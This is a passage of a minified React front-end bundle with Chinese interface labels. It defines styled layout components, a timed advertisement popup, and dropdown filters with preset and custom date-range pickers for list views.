0"},children:"error.stack\uff1a"}),(0,l.jsx)("div",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word",color:"#ff4d4f"},children:null===t||void 0===t?void 0:t.stack})]})]}):this.props.children}}const a=r},67037(e,t,o){o.d(t,{$n:()=>F,E9:()=>L,EY:()=>I,Om:()=>z,SY:()=>E,Tk:()=>R,gd:()=>T,lP:()=>k,rP:()=>V,so:()=>P,xA:()=>B,zv:()=>D});var n=o(53986),i=o(89379),l=o(57528),r=(o(41594),o(68913)),a=o(98011),s=o(15120),c=o(10247),d=(o(56153),o(44414));const p=["src","onClick"],x=["disabled","loading","onClick","children","loadingText"],h=["name","color"];var u,g,f,m,v,b,A,_,j,S,w,y;const C=(0,a.qU)({gap:{property:"gap",scale:"space"}});!async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o(92080);try{window.imgPlaceholder=await(0,s.Wd)(e)}catch(t){console.warn(t)}}();const P=r.Ay.div(u||(u=(0,l.A)(["\n  ","\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  box-sizing: border-box;\n  display: flex;\n  flex-direction: ",";\n  align-items: ",";\n  justify-content: ",";\n\n  ","\n"])),a.Tp,a.xe,a.VL,a.J,a.yW,a.Zp,a.pn,a.PQ,a.G1,a.Il,a.MS,C,e=>e.flexDirection||"row",e=>e.alignItems||"flex-start",e=>e.justifyContent||"flex-start",e=>e.seleted&&"\n      position: relative;\n      cursor: pointer;\n      overflow: hidden;\n      &:before {\n      content: '';\n      position: absolute;\n      right: 0;\n      bottom: 0;\n      width: 0;\n      height: 0;\n      border-bottom: 20px solid ".concat(e.theme.colors.game_primary,";\n      border-left: 20px solid transparent;\n    }\n    &:after {\n      content: '';\n      position: absolute;\n      right: 1px;\n      bottom: 6px;\n      width: 8px;\n      height: 4px;\n      border: 1px solid #fff;\n      border-top: none;\n      border-right: none;\n      transform: rotate(-55deg);\n      background-color: transparent;\n      z-index: 2;\n    }\n  "));P.defaultProps={width:"100%",height:"100%"};const E=(0,r.Ay)(P)(g||(g=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"flex-start"),k=(0,r.Ay)(P)(f||(f=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"center"),T=(0,r.Ay)(P)(m||(m=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"space-between;"),R=(0,r.Ay)(P)(v||(v=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"space-around"),z=(0,r.Ay)(P)(b||(b=(0,l.A)(["\n  flex-direction: ",";\n  align-items: ",";\n"])),e=>e.flexDirection||"column",e=>e.alignItems||"center"),D=(0,r.Ay)(P)(A||(A=(0,l.A)(["\n  flex-direction: ",";\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.flexDirection||"column",e=>e.alignItems||"center",e=>e.justifyContent||"center"),I=r.Ay.span(_||(_=(0,l.A)(["\n  word-break: break-all;\n  ","\n  "," \n  ","\n  ","\n  ",";\n  ","\n  ","\n"])),a.xe,a.Il,a.yW,a.Zp,a.MS,C,(0,a.Ox)({prop:"size",variants:{lg:{fontSize:3},md:{fontSize:2},small:{fontSize:1}}}));I.defaultProps={fontSize:"body",fontFamily:"sansSerif"};const Y=r.Ay.img(j||(j=(0,l.A)(["\n  width: 100%;\n  height: 100%;\n  object-fit: fill;\n  ",";\n  ",";\n  ",";\n"])),a.Zp,a.xe,a.PQ),L=e=>{let{src:t,onClick:o}=e,l=(0,n.A)(e,p);const{image:r}=(0,s.Ay)({src:t});return(0,d.jsx)(Y,(0,i.A)({src:r||window.imgPlaceholder,onError:e=>{e.target.src=window.imgPlaceholder,console.warn(r)},onClick:e=>{e.preventDefault(),o&&o()}},l))},O=r.Ay.button(S||(S=(0,l.A)(["\n  cursor: pointer;\n  outline: none;\n  border: none;\n  transition: all 0.3s ease;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ","\n  position: relative;\n  align-items: center;\n  justify-content: center;\n  display: inline-flex;\n  box-sizing: border-box;\n  text-align: center;\n  ",";\n\n  ",";\n  .FadingCircle {\n    margin: 0;\n  }\n"])),a.xe,a.VL,a.J,a.yW,a.Tp,a.Zp,a.PQ,a.Il,C,(0,a.Ox)({prop:"variant",variants:{primary:{backgroundColor:"active",color:"#fff"},btn:{backgroundColor:"btn_bg",color:"bth_color"},text:{backgroundColor:"transparent",color:"sub_text"},danger:{backgroundColor:"danger",color:"#fff"},tagActive:{backgroundColor:"#",color:"primary"},game_primary:{backgroundColor:"game_primary",color:"#fff"},game_btn:{backgroundColor:"game_btn_bg",color:"game_primary"},game_text:{backgroundColor:"transparent",color:"game_primary"}}}),e=>e.active?"\n     opacity: 0.7;\n     cursor: not-allowed;\n  ":"\n      &:active{\n        opacity: 0.9;\n      }\n  ");O.defaultProps={height:"40px",type:"button",display:"block",fontSize:"14px",borderRadius:"4px"};const F=e=>{let{disabled:t=!1,loading:o=!1,onClick:l,children:r,loadingText:a="\u52a0\u8f7d\u4e2d"}=e,s=(0,n.A)(e,x);return(0,d.jsx)(O,(0,i.A)((0,i.A)({active:t||o,onClick:e=>{t||o||l&&l(e)}},s),{},{children:o?(0,d.jsxs)(k,{children:[(0,d.jsx)(c.q0,{color:"#fff",size:14,className:"FadingCircle"}),a&&(0,d.jsx)(I,{fontSize:"12px",ml:"4px",children:a})]}):r}))},N=r.Ay.i.attrs({className:"iconfont"})(w||(w=(0,l.A)(["\n  -webkit-background-clip: text;\n  background-clip: text;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n"])),a.xe,a.yW,a.Zp,a.PQ,a.G1,a.Il,a.MS,a.Tp),V=e=>{var t;let{name:o,color:l}=e,a=(0,n.A)(e,h);const s=(0,r.DP)();return(0,d.jsx)(N,(0,i.A)({className:"icon-".concat(o),color:(null===s||void 0===s||null===(t=s.colors)||void 0===t?void 0:t[l])||l},a))},B=r.Ay.div(y||(y=(0,l.A)(["\n  box-sizing: border-box;\n  display: grid;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ","\n  ",";\n  ",";\n  grid-auto-rows: max-content;\n"])),a.xe,a.VL,a.J,a.yW,a.Zp,a.PQ,a.G1,a.Il,a.MS,a.Tp,a.Vq,a.Vg);B.defaultProps={width:"100%",height:"auto"}},75609(e,t,o){o.d(t,{A:()=>x});var n=o(41594),i=o(67037),l=o(50679),r=o(88118),a=o(16495),s=o(76675),c=o(44414);const d=(null===l.ZB||void 0===l.ZB?void 0:l.ZB.length)>0&&window.__IS_APP__,p=e=>{let{setVisible:t}=e;const o=(0,n.useRef)(Date.now()+5500),d=(0,n.useMemo)(()=>{var e;return null===(e=(0,r.ir)(l.ZB,null===l.ZB||void 0===l.ZB?void 0:l.ZB.length))||void 0===e?void 0:e[0]},[]);return(0,c.jsxs)(i.lP,{style:{position:"fixed",left:"50%",top:"50%",zIndex:"999999",transform:"translate(-50%,-50%)"},width:"100vw",maxWidth:"500px",onClick:e=>{(0,r.Ku)(d)},children:[(0,c.jsx)(a.LazyLoadImage,{height:"100%",width:"100%",src:null===d||void 0===d?void 0:d.ad}),(0,c.jsx)(i.lP,{style:{position:"absolute",right:"20px",top:"20px"},width:"30px",height:"30px",bg:"rgba(0,0,0,0.6)",borderRadius:"15px",color:"#fff",fontSize:"14px",children:(0,c.jsx)(s.Ay,{overtime:!0,date:o.current,intervalDelay:1e3,onTick:e=>{},onComplete:()=>{t(!1)},renderer:e=>e.total/1e3<=0?"0":e.total/1e3})})]})},x=()=>{const[e,t]=(0,n.useState)(d);return e?(0,c.jsx)(p,{setVisible:t}):null}},80368(e,t,o){o.d(t,{Bq:()=>D,C5:()=>Y,xG:()=>N,rn:()=>V,Th:()=>B,j0:()=>M,Xc:()=>I,U2:()=>U});var n,i,l=o(57528),r=o(89379),a=o(53986),s=o(41594),c=o(68913),d=o(27254),p=o(4159),x=o.n(p),h=o(51415),u=o(43365),g=o(67037),f=o(44414);const m=c.Ay.div(n||(n=(0,l.A)(["\n  padding: 10px;\n  text-align: center;\n  background-color: ",";\n"])),e=>e.theme.colors.game_bg_color),v=c.Ay.div(i||(i=(0,l.A)(["\n  position: absolute;\n  right: 20px;\n  top: 10px;\n"]))),b=e=>{let{visible:t,setVisible:o,Components:n,title:i,children:l,height:r}=e;const a=(0,c.DP)();return(0,f.jsxs)(d.zD,{visible:t,onMaskClick:()=>{o(!1)},onClose:()=>{o(!1)},bodyStyle:{height:r||"40vh",borderRadius:"30px 30px 0 0",overflow:"hidden"},children:[(0,f.jsx)(m,{theme:a,children:i}),(0,f.jsx)(v,{onClick:()=>{o(!1)},children:(0,f.jsx)(g.EY,{color:a.colors.popup_text_close_color4,children:"\u5173\u95ed"})}),l]})};var A,_;const j=["statusList","top","TYPE","width"],S=["top","width","typeList","TYPE"],w=["top","width","timeFiled"],y=["top","width","timeFiled"],C=["statusList","top","TYPE","width"],P=["statusList","top","TYPE","width"],E=["statusList","top","TYPE","width"],k="YYYY-MM-DD",T=x()().subtract(-1,"days").toDate(),R=[{name:"\u5168\u90e8\u65f6\u95f4",label:"\u5168\u90e8",value:null},{label:"\u4eca\u5929",value:"".concat(x()().subtract(0,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"\u6628\u5929",value:"".concat(x()().subtract(1,"days").format(k),"~").concat(x()().subtract(0,"days").format(k))},{label:"3\u5929",value:"".concat(x()().subtract(2,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"7\u5929",value:"".concat(x()().subtract(6,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))}],z=[{name:"\u5168\u90e8\u65f6\u95f4",label:"\u5168\u90e8",value:null},{label:"\u4eca\u5929",value:"".concat(x()().subtract(0,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"\u6628\u5929",value:"".concat(x()().subtract(1,"days").format(k),"~").concat(x()().subtract(0,"days").format(k))},{label:"3\u5929",value:"".concat(x()().subtract(2,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"7\u5929",value:"".concat(x()().subtract(6,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"15\u5929",value:"".concat(x()().subtract(14,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"30\u5929",value:"".concat(x()().subtract(29,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))}],D=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,a.A)(e,j);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,m=n===x&&d,v=t.find(e=>e.value===r[n])||t[0],b=(null===v||void 0===v?void 0:v.name)||(null===v||void 0===v?void 0:v.label),A=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(A.colors.border),onClick:()=>{h(n),p(!m)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:m?"active":"sub_text",children:b})}),(0,f.jsx)(g.rP,{name:m?"top1":"bottom",color:A.colors.sub_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(u.A,{top:o,dropdownState:{visible:m,setVisible:p},content:(0,f.jsx)(g.SY,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px",children:t.map((e,t)=>{const o=r[n]?JSON.stringify(e.value)===JSON.stringify(r[n]):null===e.value;return(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",mb:"5px",bg:o?"active":"#f9f9f9",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{s(n,e.value),p(!d)},children:(0,f.jsx)(g.EY,{fontSize:"12px",color:o?"#fff":"#aaaaaa",children:e.label})},t)})})})]})},I=e=>{let{top:t="105px",width:o="31%",typeList:n=[],TYPE:i="type"}=e,l=(0,a.A)(e,S);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,m=i===x&&d,v=n.find(e=>e.value===r[i])||n[0],b=(null===v||void 0===v?void 0:v.name)||(null===v||void 0===v?void 0:v.label),A=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:o,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(A.colors.border),onClick:()=>{h(i),p(!m)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:m?"active":"sub_text",children:b})}),(0,f.jsx)(g.rP,{name:m?"top1":"bottom",color:A.colors.sub_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(u.A,{top:t,dropdownState:{visible:m,setVisible:p},content:(0,f.jsx)(g.SY,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px",children:n.map((e,t)=>{const o=r[i]?JSON.stringify(e.value)===JSON.stringify(r[i]):null===e.value;return(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",mb:"5px",mr:(t+1)%3===0?"0":"3.5%",bg:o?"active":"#f9f9f9",onClick:()=>{s(i,e.value),p(!d)},children:(0,f.jsx)(g.EY,{fontSize:"12px",color:o?"#fff":"#aaaaaa",children:e.label})},t)})})})]})},Y=e=>{var t,o;let{top:n="105px",width:i="31%",timeFiled:l="created"}=e,s=(0,a.A)(e,w);const{filters:p,timeState:h,dropdownVisible:m,setDropdownVisible:v,currentType:b,setCurrentType:A}=s,{date:_,setDate:j,customDate:S,setCustomDate:y,customVisible:C,setCustomVisible:P,start:E,setS:z,end:D,setE:I,resetTime:Y}=h,L=l,O=L===b&&m,F=R.find(e=>e.value===p[L])||R[0],N=S||(null===F||void 0===F?void 0:F.name)||(null===F||void 0===F?void 0:F.label),V=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(V.colors.border),onClick:()=>{A(L),v(!O)},children:[(0,f.jsx)(g.lP,{width:"auto",flexDirection:"column",style:{alignItems:"flex-start"},children:S?(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:O?"active":"sub_text",children:null===(t=N.split("~"))||void 0===t?void 0:t[0]}),(0,f.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:O?"active":"sub_text",children:null===(o=N.split("~"))||void 0===o?void 0:o[1]})]}):(0,f.jsx)(g.EY,{fontSize:"12px",color:O?"active":"sub_text",children:N})}),(0,f.jsx)(g.rP,{name:O?"top1":"bottom",color:V.colors.sub_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(u.A,{top:n,dropdownState:{visible:O,setVisible:v},content:(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px 0",children:[R.map((e,t)=>{const o=_===e.value&&!C;return(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",bg:o?"active":"#f9f9f9",fontSize:"12px",color:o?"#fff":"#aaaaaa",mb:"5px",onClick:()=>{A(L),v(!O),P(!1),y(null),j(e.value)},children:e.label},t)}),(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",flexDirection:"column",bg:C?"active":"#f9f9f9",mb:"5px",onClick:()=>{P(!0),y("".concat(x()(E.date).format(k),"~").concat(x()(D.date).format(k))),j(null)},children:(0,f.jsx)(g.EY,{fontSize:"12px",color:C?"#fff":"#aaaaaa",children:"\u81ea\u5b9a\u4e49"})})]}),C&&(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{height:"35px",bg:"white",padding:"0 10px 5px",children:[(0,f.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"6px",onClick:()=>{z((0,r.A)((0,r.A)({},E),{},{visible:!0}))},children:[(0,f.jsx)(g.EY,{color:"active",fontSize:"12px",children:x()(E.date).format(k)}),(0,f.jsx)(g.EY,{color:"#aaa",fontSize:"12px",ml:"5px",children:"\u5f00\u59cb"})]}),(0,f.jsx)(g.lP,{height:"30px",color:"#aab7cf",fontSize:"12px",width:"auto",padding:"0 10px",children:"~"}),(0,f.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"4px",onClick:()=>{I((0,r.A)((0,r.A)({},D),{},{visible:!0}))},children:[(0,f.jsx)(g.EY,{color:"active",fontSize:"12px",children:x()(D.date).format(k)}),(0,f.jsx)(g.EY,{color:"#aaaaaa",fontSize:"12px",ml:"5px",children:"\u7ed3\u675f"})]})]}),(0,f.jsxs)(g.gd,{height:"38px",children:[(0,f.jsx)(g.lP,{width:"50%",bg:"#fff3f6",color:"active",fontSize:"12px",onClick:()=>{Y()},children:"\u91cd\u7f6e"}),(0,f.jsx)(g.lP,{width:"50%",bg:"active",color:"#fff",fontSize:"12px",onClick:()=>{A(L),v(!O)},children:"\u786e\u5b9a"})]}),(0,f.jsx)(d.lr,{visible:E.visible,mode:"date",title:"\u9009\u62e9\u5f00\u59cb\u65f6\u95f4",value:E.date,max:new Date,onConfirm:e=>{z({visible:!1,date:e}),y("".concat(x()(e).format(k),"~").concat(x()(D.date).format(k)))},onCancel:()=>{z((0,r.A)((0,r.A)({},E),{},{visible:!1}))}}),(0,f.jsx)(d.lr,{visible:D.visible,value:D.date,mode:"date",title:"\u9009\u62e9\u7ed3\u675f\u65f6\u95f4",max:T,onConfirm:e=>{I({visible:!1,date:e}),y("".concat(x()(E.date).format(k),"~").concat(x()(e).format(k)))},onCancel:()=>{I((0,r.A)((0,r.A)({},D),{},{visible:!1}))}})]})]})})]})},L=c.Ay.div(A||(A=(0,l.A)(["\n  width: 16px;\n  height: 16px;\n  border-radius: 10px;\n  border: 1px solid ",";\n  line-height: 16px;\n"])),e=>e.theme.colors.game_primary),O=(0,c.Ay)(L)(_||(_=(0,l.A)(["\n  background: ",";\n  width: 10px;\n  height: 10px;\n  margin: 2px auto;\n"])),e=>e.theme.colors.game_primary),F=e=>{let{theme:t}=e;return(0,f.jsx)(L,{children:(0,f.jsx)(O,{theme:t})})},N=e=>{var t,o;let{top:n="105px",width:i="31%",timeFiled:l="created"}=e,s=(0,a.A)(e,y);const{filters:p,timeState:h,dropdownVisible:u,setDropdownVisible:m,currentType:v,setCurrentType:A}=s,{date:_,setDate:j,customDate:S,setCustomDate:w,customVisible:C,setCustomVisible:P,start:E,setS:R,end:D,setE:I,resetTime:Y}=h,L=l,O=L===v&&u,N=z.find(e=>e.value===p[L])||z[0],V=S||(null===N||void 0===N?void 0:N.name)||(null===N||void 0===N?void 0:N.label),B=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:B.colors.game_bg_color,padding:"0 10px",onClick:()=>{A(L),m(!O)},children:[(0,f.jsx)(g.lP,{width:"auto",flexDirection:"column",style:{alignItems:"flex-start"},children:S?(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:"popup_text",children:null===(t=V.split("~"))||void 0===t?void 0:t[0]}),(0,f.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:"popup_text",children:null===(o=V.split("~"))||void 0===o?void 0:o[1]})]}):(0,f.jsx)(g.EY,{fontSize:"12px",color:"game_sub_text_color",children:V})}),(0,f.jsx)(g.rP,{name:O?"top1":"bottom",color:B.colors.game_sub_text_color,style:{fontSize:"6px"}})]}),(0,f.jsx)(b,{height:"auto",visible:O,setVisible:m,title:"\u8bf7\u9009\u62e9",children:(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px 0",flexDirection:"column",children:[z.map((e,t)=>{const o=_===e.value&&!C;return(0,f.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(B.colors.game_border)},onClick:()=>{A(L),m(!O),P(!1),w(null),j(e.value)},children:[(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",fontSize:"12px",mb:"5px",children:(0,f.jsx)(g.EY,{color:B.colors.popup_text_color5,children:e.label})}),o&&(0,f.jsx)(F,{theme:B})]},t)}),(0,f.jsx)(g.lP,{width:"79%",height:"28px",borderRadius:"6px",flexDirection:"column",style:{alignItems:"baseline"},mb:"5px",onClick:()=>{P(!0),w("".concat(x()(E.date).format(k),"~").concat(x()(D.date).format(k))),j(null)},children:(0,f.jsx)(g.EY,{color:B.colors.popup_text_color5,fontSize:"12px",children:"\u81ea\u5b9a\u4e49"})})]}),C&&(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{height:"35px",bg:"white",padding:"0 10px 5px",children:[(0,f.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"6px",onClick:()=>{R((0,r.A)((0,r.A)({},E),{},{visible:!0})),m(!1)},children:[(0,f.jsx)(g.EY,{color:"popup_text",fontSize:"12px",children:x()(E.date).format(k)}),(0,f.jsx)(g.EY,{color:"#aaa",fontSize:"12px",ml:"5px",children:"\u5f00\u59cb"})]}),(0,f.jsx)(g.lP,{height:"30px",color:"#aab7cf",fontSize:"12px",width:"auto",padding:"0 10px",children:"~"}),(0,f.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"4px",onClick:()=>{m(!1),I((0,r.A)((0,r.A)({},D),{},{visible:!0}))},children:[(0,f.jsx)(g.EY,{color:"popup_text",fontSize:"12px",children:x()(D.date).format(k)}),(0,f.jsx)(g.EY,{color:"#aaaaaa",fontSize:"12px",ml:"5px",children:"\u7ed3\u675f"})]})]}),(0,f.jsxs)(g.gd,{height:"38px",style:{gap:"10px",marginBottom:"10px"},children:[(0,f.jsx)(g.lP,{width:"50%",bg:"game_btn2_bg",color:"game_primary",fontSize:"12px",style:{borderRadius:"6px",marginLeft:"10px"},onClick:()=>{Y()},children:"\u91cd\u7f6e"}),(0,f.jsx)(g.lP,{width:"50%",bg:"game_primary",color:"#fff",fontSize:"12px",style:{borderRadius:"6px",marginRight:"10px"},onClick:()=>{A(L),m(!O)},children:"\u786e\u5b9a"})]}),(0,f.jsx)(d.lr,{visible:E.visible,mode:"date",title:"\u9009\u62e9\u5f00\u59cb\u65f6\u95f4",value:E.date,max:new Date,onConfirm:e=>{m(!0),R({visible:!1,date:e}),w("".concat(x()(e).format(k),"~").concat(x()(D.date).format(k)))},onCancel:()=>{R((0,r.A)((0,r.A)({},E),{},{visible:!1}))}}),(0,f.jsx)(d.lr,{visible:D.visible,value:D.date,mode:"date",title:"\u9009\u62e9\u7ed3\u675f\u65f6\u95f4",max:T,onConfirm:e=>{m(!0),I({visible:!1,date:e}),w("".concat(x()(E.date).format(k),"~").concat(x()(e).format(k)))},onCancel:()=>{I((0,r.A)((0,r.A)({},D),{},{visible:!1}))}})]})]})})]})},V=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,a.A)(e,C);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,u=n===x&&d,m=t.find(e=>e.value===r[n])||t[0],v=(null===m||void 0===m?void 0:m.name)||(null===m||void 0===m?void 0:m.label),A=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:A.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),p(!u)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:"popup_text_color5",children:v})}),(0,f.jsx)(g.rP,{name:u?"top1":"bottom",color:A.colors.popup_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(b,{height:"auto",visible:u,setVisible:p,title:"\u8bf7\u9009\u62e9",children:(0,f.jsx)(g.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=r[n]?JSON.stringify(e.value)===JSON.stringify(r[n]):null===e.value;return(0,f.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(A.colors.game_border)},children:[(0,f.jsx)(g.lP,{width:"100%",height:"28px",borderRadius:"6px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{s(n,e.value),p(!d)},children:(0,f.jsx)(g.EY,{children:e.label})}),o&&(0,f.jsx)(F,{})]},t)})})})]})},B=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,a.A)(e,P);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h,setValueItem:u}=l,m=n===x&&d,v=t.find(e=>e.value===r[n])||t[0],A=(null===v||void 0===v?void 0:v.name)||(null===v||void 0===v?void 0:v.label),_=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:_.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),p(!m)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:"popup_text_color5",children:A})}),(0,f.jsx)(g.rP,{name:m?"top1":"bottom",color:_.colors.popup_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(b,{height:"auto",visible:m,setVisible:p,title:"\u8bf7\u9009\u62e9",children:(0,f.jsx)(g.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=r[n]?JSON.stringify(e.value)===JSON.stringify(r[n]):null===e.value;return(0,f.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(_.colors.game_border)},children:[(0,f.jsx)(g.lP,{width:"100%",height:"28px",borderRadius:"50px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{u(e.value),s("type",null),s(n,e.value),p(!d)},children:(0,f.jsx)(g.EY,{children:e.label})}),o&&(0,f.jsx)(F,{})]},t)})})})]})},M=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,a.A)(e,E);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,u=n===x&&d,m=t.find(e=>e.value===r[n])||t[0],v=(null===m||void 0===m?void 0:m.name)||(null===m||void 0===m?void 0:m.label),A=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:A.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),p(!u)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:"popup_text_color5",children:v})}),(0,f.jsx)(g.rP,{name:u?"top1":"bottom",color:A.colors.popup_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(b,{height:"auto",visible:u,setVisible:p,title:"\u8bf7\u9009\u62e9",children:(0,f.jsx)(g.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=r[n]?JSON.stringify(e.value)===JSON.stringify(r[n]):null===e.value;return(0,f.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(A.colors.game_border)},children:[(0,f.jsx)(g.lP,{width:"100%",height:"28px",borderRadius:"6px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{s(n,e.value),p(!d)},children:(0,f.jsx)(g.EY,{children:e.label})}),o&&(0,f.jsx)(F,{})]},t)})})})]})},U=e=>{let{initialFilters:t={},action:o,timeFiled:n="created"}=e;const[i,l]=(0,s.useState)(t),a=(e,t)=>{null===t?(delete i[e],l((0,r.A)({},i))):l((0,r.A)((0,r.A)({},i),{},{[e]:t})),u()},c=(e=>{var t;let{setFilterValue:o,timeFiled:n,initialFilters:i}=e;const l=(null===i||void 0===i?void 0:i[n])||(null===(t=R[0])||void 0===t?void 0:t.value),[a,c]=(0,s.useState)(l),[d,p]=(0,s.useState)(null),[x,h]=(0,s.useState)(!1),[u,g]=(0,s.useState)({visible:!1,date:new Date}),[f,m]=(0,s.useState)({visible:!1,date:T});return(0,s.useEffect)(()=>{o(n,d||a)},[a,d]),{date:a,setDate:c,customDate:d,setCustomDate:p,customVisible:x,setCustomVisible:h,start:u,setS:g,end:f,setE:m,resetTime:()=>{g((0,r.A)((0,r.A)({},u),{},{date:new Date})),m((0,r.A)((0,r.A)({},f),{},{date:T})),c(l),h(!1),p(null)}}})({setFilterValue:a,timeFiled:n,initialFilters:t}),{isFetching:d,list:p=[],newList:x=[],resetListRelated:u,current:g,fetchData:f}=(0,h.A)({fetchAction:o,filters:i});return{filters:i,setFilterValue:a,resetFilters:()=>{l((0,r.A)({},t))},timeState:c,isFetching:d,newList:x,list:p,resetListRelated:u,current:g,fetchData:f}}},86315(e,t,o){o.d(t,{Ic:()=>i,Q9:()=>l,X7:()=>a,a0:()=>n,o7:()=>r});const 